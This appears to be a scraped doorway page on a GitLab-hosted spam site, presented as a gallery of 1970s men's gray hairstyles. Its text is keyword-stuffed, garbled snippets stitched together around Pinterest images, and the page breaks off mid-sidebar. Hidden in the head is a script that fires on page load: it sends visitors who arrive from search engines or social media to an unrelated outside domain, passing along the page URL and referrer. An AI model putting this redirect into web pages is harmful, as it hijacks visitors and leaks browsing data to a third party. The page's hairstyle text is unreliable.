

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tennissky3.gitlab.io/1970s-mens-hairstyles-gray.html
body_size: 32886
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>9+ Recommendation 1970s Mens Hairstyles Gray </title>
  <meta name="description" content="9+ Recommendation 1970s Gray  Hairstyles Mens See More Ideas About 1970s Hairstyles 70s Hair 70s Fashion."/>
  <meta name="keyword" content="9+ Recommendation  Gray Hairstyles Mens 1970s We Are Collect Best 10 Best Men With Gray Hair For Older."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FAF0E6}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#000000!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#000000;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>7+ Exemplary 1970s Mens Hairstyles Gray</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "tennissky3"
  },
  "headline": "1970s Mens Hairstyles Gray",
  "datePublished": "2021-11-18",
  "image": "https://i.pinimg.com/736x/6f/d5/7a/6fd57a8754a2a126729d018c58c8c858.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Tennissky3",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=1970s+mens+hairstyles+gray",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Tennissky3" class="navbar-brand mb-1">Tennissky3</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>7+ Exemplary 1970s Mens Hairstyles Gray</h1>

	
	<div class="navi text-center">
					<p align="justify">Things You Need To Know Contrary to general belief silver foxes can still attain that edgy dapper look given they treat. Especially when it comes to men hairstyles and oh. Dec 28 2019 - Explore cheryls board 1970s hairstyles on Pinterest. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-secondary" href="/trendy-hairstyles-for-medium-hair.html">trendy hairstyles for medium hair</a>
											<a class="badge badge-success" href="/pin-up-hairstyles-for-curly-brown-hair.html">pin up hairstyles for curly brown hair</a>
											<a class="badge badge-info" href="/short-curly-gray-hair.html">short curly gray hair</a>
											<a class="badge badge-warning" href="/one-braid-updo-hairstyle-black-women.html">one braid updo hairstyle black women</a>
											<a class="badge badge-primary" href="/spider-braids-hairstyles-men.html">spider braids hairstyles men</a>
											<a class="badge badge-primary" href="/mens-hairstyles-textured.html">mens hairstyles textured</a>
											<a class="badge badge-warning" href="/pixie-cut-natural-african-american-hair.html">pixie cut natural african american hair</a>
											<a class="badge badge-warning" href="/pin-curl-hairstyles-medium-length-hair.html">pin curl hairstyles medium length hair</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a5/47/c1/a547c1934d6acba8b6c53ece5571648a.jpg" data-lightbox="roadtrip" data-title="A Collection Of Men S Hairstyles From The 1970s 1970s Hairstyles Mens Hairstyles 60s Hairstyles Men">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a5/47/c1/a547c1934d6acba8b6c53ece5571648a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS1HiCMyhqjFyxoTnGT2qHvKuD7JcIANEhGVqodoxFgyiW_53-vFp5ujhm-Z8biOfCSaL4';" alt="A Collection Of Men S Hairstyles From The 1970s 1970s Hairstyles Mens Hairstyles 60s Hairstyles Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>A Collection Of Men S Hairstyles From The 1970s Mens 60s </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/da/95/6f/da956f716a107b14159fe41a07d98089.jpg" data-lightbox="roadtrip" data-title="A Collection Of Men S Hairstyles From The 1970s Mens Hairstyles 1970s Hairstyles Mens Hairstyles Short">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/da/95/6f/da956f716a107b14159fe41a07d98089.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTY6zvEAx1plBWpESoKkeXvARCfbUM-oHAJ6SSv0WaCpsaBP9SB_g27l2QqKtGQY67PtII';" alt="A Collection Of Men S Hairstyles From The 1970s Mens Hairstyles 1970s Hairstyles Mens Hairstyles Short">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>A Collection Of Men S Hairstyles From The 1970s Mens Short </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/67/12/e7/6712e795d8f3d871202ae7dc9d4a76e4.jpg" data-lightbox="roadtrip" data-title="Pin On Mood Board 70 60">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/67/12/e7/6712e795d8f3d871202ae7dc9d4a76e4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTM69p6pie71c6r7l1bSottpR2Lqs1UeyMTqzJiaUHaINQrx0PA7gYtdI4XTeYbmlIWycI';" alt="Pin On Mood Board 70 60">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Mood Board 70 60 </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/5e/b8/4b/5eb84b4e9d93b796c89b77574cc35a2c.jpg" data-lightbox="roadtrip" data-title="1960s And 1970s Were The Most Romantic Periods For Men S Hairstyles Retro Hairstyles 1970s Hairstyles 70s Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/5e/b8/4b/5eb84b4e9d93b796c89b77574cc35a2c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSLmRz3nwOhdsUAflU7hYQtDmF-S38drbyNTFMig90TBOKdKBVmfOGXgni0aDma8lQ-haA';" alt="1960s And 1970s Were The Most Romantic Periods For Men S Hairstyles Retro Hairstyles 1970s Hairstyles 70s Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>1960s And 1970s Were The Most Romantic Periods For Men S Hairstyles Retro 70s Hair </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/58/85/c4/5885c4fd8553b0ab8e7524b4efbc8133.jpg" data-lightbox="roadtrip" data-title="A Hilarious Montage Of Bad Hairstyles For Men From The 1960s And 1970s 1970s Hairstyles Mens Hairstyles Bad Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/58/85/c4/5885c4fd8553b0ab8e7524b4efbc8133.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTDwnDjccINIGPk-TgiTJzvngDthSPqykoDPjQqEfK-6DtdEN2vbe82ylI82SqueEAs2jc';" alt="A Hilarious Montage Of Bad Hairstyles For Men From The 1960s And 1970s 1970s Hairstyles Mens Hairstyles Bad Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>A Hilarious Montage Of Bad Hairstyles For Men From The 1960s And 1970s Mens Hair </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/c9/ff/12/c9ff1281776bd53597fcbb29a8c8cb86.png" data-lightbox="roadtrip" data-title="1970 S Barbershop Haircutting Guide Thewaywewere Vintage Hairstyles For Long Hair Model Hair Mens Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/c9/ff/12/c9ff1281776bd53597fcbb29a8c8cb86.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLW4wLB8ZmivWH-pFck2vh_tfcq5soTHZTHneMfshZJ_f8lIh0UxGHklghRB5A4Wk9sgc';" alt="1970 S Barbershop Haircutting Guide Thewaywewere Vintage Hairstyles For Long Hair Model Hair Mens Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>1970 S Barbershop Haircutting Guide Thewaywewere Vintage Hairstyles For Long Hair Model Mens </h6></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/46/08/56/4608569ab429d7372ef0d4aea85d3715.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLW4wLB8ZmivWH-pFck2vh_tfcq5soTHZTHneMfshZJ_f8lIh0UxGHklghRB5A4Wk9sgc';" alt="1970 S Barbershop Haircutting Guide Thewaywewere Vintage Hairstyles For Long Hair Model Hair Mens Hairstyles">
										<div class="card-body">
						<h3 class="h5"><b>A Collection Of Mens Hairstyles From The 1970s.</b></h3>
													<p class="p-2" align="justify">
																	<strong>1970s mens hairstyles gray</strong>. 
																									Ask your barber for about 15 to 2 inches on top of the head.
																	See more ideas about mens hairstyles hair and beard styles haircuts for men.
																	Sideburns were also worn around the same.
															</p>
													<p class="p-2" align="justify">
																									Here is 50 ways to rock grey hair styles.
																	Hairstyles for men with grey hair need a bit more presence and this cut delivers that.
																	The early and mid 1970s generally featured longer hair on men as way of rebelling against the social norms of years past.
															</p>
													<p class="p-2" align="justify">
																									See more ideas about 1970s hairstyles 70s hair 70s fashion.
																	Mar 4 2018 - Explore Joe Valciks board color mens grey hair on Pinterest.
																	The best grey hairstyles tend to be the best hairstyles for every other hair colour - the advantage with grey is that when you style it correctly they look even.
															</p>
													<p class="p-2" align="justify">
																									The third and may be last point which you have to know that.
																	The total world knows that recently most of the older men like to hide their gray hair more than before.
																	Extremely thorough adverts were all men needed to follow to blend in with the chic 70s style and fashion scene.
															</p>
													<p class="p-2" align="justify">
																									Whenever age you are this is doesnt matter you can stay stylish and trendy with our mens hairstyles.
																	People made some bad style choices in the 1970s- leisure suits Earth shoes zippered and belted jumpsuits and.
																	1960s And 1970s Were The Most Romantic Periods For Mens Hairstyles.
															</p>
													<p class="p-2" align="justify">
																									Creative Hairstyles Retro Hairstyles Hairstyles Haircuts Haircuts For Men Amazing.
																	We are collect best 10 Best Men with Gray Hair for older.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/f3/35/87/f335878171ae2584916f8433c04ca6a4.jpg" data-lightbox="roadtrip" data-title="1960s And 1970s Were The Most Romantic Periods For Men S Hairstyles Mens Hairstyles 1960s Mens Hairstyles 60s Mens Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/f3/35/87/f335878171ae2584916f8433c04ca6a4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQJBi0AhJ2_vTM2k8eqHWgPBvmH_jW4KLGz5x5es7qBiGQW-yaEQWlpyRL7YUi2O3Sk5YE';" alt="1960s And 1970s Were The Most Romantic Periods For Men S Hairstyles Mens Hairstyles 1960s Mens Hairstyles 60s Mens Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>1960s And 1970s Were The Most Romantic Periods For Men S Hairstyles Mens 60s </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/e5/c5/c3/e5c5c353b3f149a406711e0db9b72718.jpg" data-lightbox="roadtrip" data-title="1970s The Most Romantic Period For Men S Hairstyles Mens Hairstyles Mullet Hairstyle 70s Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/e5/c5/c3/e5c5c353b3f149a406711e0db9b72718.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRsy6AqpFNzpVqwHW_MTmJpanSZrcOIn9lNYTNrsWQ5Oq7m9OiDoU1Rw9sqkEQRQMcNRo0';" alt="1970s The Most Romantic Period For Men S Hairstyles Mens Hairstyles Mullet Hairstyle 70s Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>1970s The Most Romantic Period For Men S Hairstyles Mens Mullet Hairstyle 70s Hair </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/46/08/56/4608569ab429d7372ef0d4aea85d3715.png" data-lightbox="roadtrip" data-title="Pin By Saint On Clothing 1970s Mens Hair Mens Hairstyles 1970s Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/46/08/56/4608569ab429d7372ef0d4aea85d3715.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTiTCmrxsUGvlMCwBbzCatwWTvwWzamNBSBHlo8CamodzxS7bEfOlkJZPWJvIkPhnaxmPM';" alt="Pin By Saint On Clothing 1970s Mens Hair Mens Hairstyles 1970s Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin By Saint On Clothing 1970s Mens Hair Hairstyles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/c6/b9/8a/c6b98af8e07e02d50fb0562a961e9b62.jpg" data-lightbox="roadtrip" data-title="20 Of The Best 1960s Hairstyles For Men 2019 Update Cool Men S Hair 1970s Hairstyles 70s Hair Men 70s Hairstyles Men">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/c6/b9/8a/c6b98af8e07e02d50fb0562a961e9b62.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR4n4zvFSAlNdfxZoErKt_a8kh75YTyuAdNeZsVnHDM-dFKFCCBxs98VyNVXaU3MkjZ9Jc';" alt="20 Of The Best 1960s Hairstyles For Men 2019 Update Cool Men S Hair 1970s Hairstyles 70s Hair Men 70s Hairstyles Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>20 Of The Best 1960s Hairstyles For Men 2019 Update Cool S Hair 1970s 70s </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/40/81/ab/4081ab41c3966e6c3476c26ad51c1be9--s-hair-romantic-period.jpg" data-lightbox="roadtrip" data-title="1960s And 1970s Were The Most Romantic Periods For Men S Hairstyles 70s Hair 1960s Hair Vintage Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/40/81/ab/4081ab41c3966e6c3476c26ad51c1be9--s-hair-romantic-period.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRgjymv3pvBXwmP7X6yRg5p9DxJASNnmDHpRRv_EHs9idMSyZD-awy6LfnwyP_HsLGLo-Y';" alt="1960s And 1970s Were The Most Romantic Periods For Men S Hairstyles 70s Hair 1960s Hair Vintage Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>1960s And 1970s Were The Most Romantic Periods For Men S Hairstyles 70s Hair Vintage </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/01/81/be/0181bef497a5f5677f887ac8a9ae9a88.jpg" data-lightbox="roadtrip" data-title="1960s And 1970s Were The Most Romantic Periods For Men S Hairstyles 70s Hair Men 1970s Hairstyles 70s Hairstyles Men">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/01/81/be/0181bef497a5f5677f887ac8a9ae9a88.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS8nY24xxefyAonu3CUGfLuBgT-C-k47SFkSny-bbxXGDyUIEJRm0s5576JgpjUK4swoWY';" alt="1960s And 1970s Were The Most Romantic Periods For Men S Hairstyles 70s Hair Men 1970s Hairstyles 70s Hairstyles Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>1960s And 1970s Were The Most Romantic Periods For Men S Hairstyles 70s Hair </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/6f/d5/7a/6fd57a8754a2a126729d018c58c8c858.jpg" data-lightbox="roadtrip" data-title="Barber Shop Style Guide From The 70s Hairstyles Barbershop Style 70s Hair Men 70s Hairstyles Men">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/6f/d5/7a/6fd57a8754a2a126729d018c58c8c858.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRR326JDLRxciXGcXSQIPP9-Mt_KQH9hNO0H2z2KSM2OAAa0osaTKsT1NmiNLEbPQGsD_g';" alt="Barber Shop Style Guide From The 70s Hairstyles Barbershop Style 70s Hair Men 70s Hairstyles Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Barber Shop Style Guide From The 70s Hairstyles Barbershop Hair Men </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/df/ea/c6/dfeac6c032ce02b06109772673ad6286.jpg" data-lightbox="roadtrip" data-title="These Old Ads Showed How Much Men Were Vain With Their Hair In The 1970s Mens Hairstyles Brylcreem Old Ads">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/df/ea/c6/dfeac6c032ce02b06109772673ad6286.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR71Gw5zh9SY3hMPzOtHHCHpCfhv5YaJtjKS0nEYr01dDCyKbRo1O1T_R46EGTO2L7KFhM';" alt="These Old Ads Showed How Much Men Were Vain With Their Hair In The 1970s Mens Hairstyles Brylcreem Old Ads">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>These Old Ads Showed How Much Men Were Vain With Their Hair In The 1970s Mens Hairstyles Brylcreem </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/3c/77/bc/3c77bc028f3ed7624ea2958afea27b09.jpg" data-lightbox="roadtrip" data-title="Pin On Rockers">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/3c/77/bc/3c77bc028f3ed7624ea2958afea27b09.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRQ70UiNefgGLrIZgVLLPtp9nO1ihZ151m9bdMfaNZZ7tmdytnmJyJQex1UDsRl-ENpg7s';" alt="Pin On Rockers">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Rockers </h6></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://golfplant16.web.app" title="Golfplant16">
         <img alt="Golfplant16" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div></br>
  <div><a href="https://pageyoung29.gitlab.io" title="Pageyoung29">
         <img alt="Pageyoung29" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/successful-mens-hairstyles.html">Successful Mens Hairstyles</a></li>
													<li class="list-group-item"><a href="/short-braids-styles-2019.html">Short Braids Styles 2019</a></li>
													<li class="list-group-item"><a href="/worst-hairstyles-for-women-over-40.html">Worst Hairstyles For Women Over 40</a></li>
													<li class="list-group-item"><a href="/mens-long-hairstyles-gel.html">Mens Long Hairstyles Gel</a></li>
													<li class="list-group-item"><a href="/shoulder-length-hairstyles-women-over-40-round-face.html">Shoulder Length Hairstyles Women Over 40 Round Face</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-undercut-fade.html">Mens Hairstyles Undercut Fade</a></li>
													<li class="list-group-item"><a href="/thick-side-bangs.html">Thick Side Bangs</a></li>
													<li class="list-group-item"><a href="/pixie-blonde-hair.html">Pixie Blonde Hair</a></li>
													<li class="list-group-item"><a href="/mens-hairstyle-selector.html">Mens Hairstyle Selector</a></li>
													<li class="list-group-item"><a href="/new-hair-look.html">New Hair Look</a></li>
													<li class="list-group-item"><a href="/pictures-of-medium-hairstyles-2019.html">Pictures Of Medium Hairstyles 2019</a></li>
													<li class="list-group-item"><a href="/shoulder-length-cute-short-hairstyles-for-girls.html">Shoulder Length Cute Short Hairstyles For Girls</a></li>
													<li class="list-group-item"><a href="/short-buzzed-thin-hairstyles-for-woman.html">Short Buzzed Thin Hairstyles For Woman</a></li>
													<li class="list-group-item"><a href="/natural-hair-cuts-for-african-ladies.html">Natural Hair Cuts For African Ladies</a></li>
													<li class="list-group-item"><a href="/shoulder-length-hairstyles-for-women-in-40s.html">Shoulder Length Hairstyles For Women In 40s</a></li>
													<li class="list-group-item"><a href="/shaved-cut-hairstyle-ideas-for-no-edges.html">Shaved Cut Hairstyle Ideas For No Edges</a></li>
